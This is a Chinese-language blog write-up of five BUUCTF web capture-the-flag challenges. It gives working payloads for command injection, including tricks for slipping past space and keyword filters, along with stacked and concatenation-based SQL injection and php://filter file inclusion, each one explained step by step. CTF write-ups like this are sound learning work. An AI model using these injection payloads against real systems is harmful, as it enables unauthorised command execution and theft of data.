本文主要是介绍[BT]BUUCTF刷题第2天(3.20),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

第2天(共5题)

Web

[ACTF2020 新生赛]Exec

Payload:target=127.0.0.1;cat /flag

分号;在许多shell中用作命令分隔符,意味着在执行完前一个命令(这里是设置target变量)后,接着执行cat /flag命令。









[GXYCTF2019]Ping Ping Ping

Paayload:

http://4caf85f2-dc7a-47ae-a50f-683bb207ece6.node5.buuoj.cn:81?ip=1;cat$IFS$9`ls`

反引号的「优先级」很高,会先执行反引号中的命令,而后在将执行的「结果」结果配合其他命令执行,也就是说,执行的语句时下面这样:

?ip=1;cat flag.php index.php

根据提示,是要在url后面加上/?ip=参数值来进行解题,这道题类似上道题都是需要执行多个命令获取flag,但是多了过滤。

初始Payload:?ip=1;ls

发现能够返回目录下的文件:flag.php index.php

加上访问文件:?ip=1;cat flag.php

发现网站过滤空格

绕过空格的几种方式:

- ${IFS}

- $IFS$9 $9可改成其他数字

- <

- <> 重定向符

- {cat,flag.php} 用逗号,实现了空格功能

本题中$IFS$9可行

绕过空格:?ip=1;cat$IFS$9flag.php



发现过滤flag字样

绕过flag的几种方式:

- 编码绕过关键词。

- 变量拼接绕过关键词。(?ip=1;b=ag;cat$IFS$9fl$b.php)

- 反引号执行绕过关键词

以上三种方式均可以显示文件内容

flag藏在注释





[强网杯 2019]随便注

Payload:

?inject=0';handler `1919810931114514` open;handler `1919810931114514` read first; -- a

使用0' or True -- a查询表中所有数据

0后面的`用于结束前面的SQL语句,True使查询语句为真,–是SQL里的注释,a为注释的一部分

源码过滤了select、update、delete、drop、insert、where等关键字,因此本题考点为堆叠注入(即通过分号将多条SQL语句一起执行)

初始Payload:

?inject=0';show tables; -- a

这里直接查询所有表,发现了1919810931114514和word表,由于select被过滤了,show命令又不能查看表中的数据,因此需要使用「handler 命令」来查看表中的数据

添加查询表中数据的Payload:

?inject=0';handler `1919810931114514` open;handler `1919810931114514` read first; -- a

注意表名用反引号括起

得到flag



[SUCTF 2019]EasySQL

Payload:

1;set sql_mod=PIPES_AS_CONCAT;select 1

SQL_MOD:是MySQL支持的基本语法、校验规则

其中设置PIPES_AS_CONCAT之后会将||认为字符串的连接符,而不是或运算符,这时||符号就像concat函数一样。

网站漏洞代码:

select $_POST['query'] || flag from Flag;

使用1;set sql_mod=PIPES_AS_CONCAT;select 1后输出数据是1列和flag列的组合

其他Payload:

*,1

*代表所有列,逗号作为分割,1加上查询语句的|| flag会得到1这个值,然后语句会一起查询所有列和1列的数据并返回



[极客大挑战 2019]Secret File

Payload:





?file=php://filter/read=convert.base64-encode/resource=flag.php

这里可能是因为我加了Chrome的显示插件,所以我能直接看到下面的超链接文字(本来应该是看不到的,不过源代码中的<a id=“master” href="./Archive_room.php"也能看出来),点击跳转至Archive_room.php

注意这里的源代码里面的超链接是<a id=“master” href=“./action.php”,点击SECRET



发现结束但是没有找到flag,而且这个结束页面的链接是end.php,原本是action.php,说明可能有跳转,在Archive_room.php页面进行抓包发现注释

访问这个页面得到提示,说明访问flag.php可以得到flag,这段代码看似过滤file参数值,其实没什么用,直接?file=flag.php

提示找到了但没完全找到,考虑伪协议,将其改为?file=php://filter/read=convert.base64-encode/resource=flag.php

将得到的数据进行解码得到flag

这篇关于[BT]BUUCTF刷题第2天(3.20)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!

![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)